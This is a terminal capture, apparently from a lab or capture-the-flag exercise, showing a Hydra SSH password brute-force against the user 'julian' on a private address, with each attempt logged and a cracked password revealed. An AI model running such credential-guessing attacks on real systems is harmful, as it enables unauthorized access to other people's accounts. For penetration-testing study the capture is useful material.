 ❯ hydra -l julian -P plist.txt ssh://172.16.2.101 -vV -f -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-12 08:34:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://172.16.2.101:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://julian@172.16.2.101:22
[INFO] Successful, password authentication is supported by ssh://172.16.2.101:22
[ATTEMPT] target 172.16.2.101 - login "julian" - pass "admin" - 1 of 26 [child 0] (0/0)
[ATTEMPT] target 172.16.2.101 - login "julian" - pass "Welcometomyblog" - 2 of 26 [child 1] (0/0)
[ATTEMPT] target 172.16.2.101 - login "julian" - pass "Toyota" - 3 of 26 [child 2] (0/0)
[ATTEMPT] target 172.16.2.101 - login "julian" - pass "Welcome1!2@3#" - 4 of 26 [child 3] (0/0)
[ATTEMPT] target 172.16.2.101 - login "julian" - pass "69F15HST1CX" - 5 of 26 [child 1] (0/0)
[ATTEMPT] target 172.16.2.101 - login "julian" - pass "TheJoker12345!" - 6 of 26 [child 2] (0/0)
[ATTEMPT] target 172.16.2.101 - login "julian" - pass "manchesterunited" - 7 of 26 [child 0] (0/0)
[ATTEMPT] target 172.16.2.101 - login "julian" - pass "Princess1" - 8 of 26 [child 3] (0/0)
[22][ssh] host: 172.16.2.101   login: julian   password: manchesterunited
[STATUS] attack finished for 172.16.2.101 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-12 08:34:25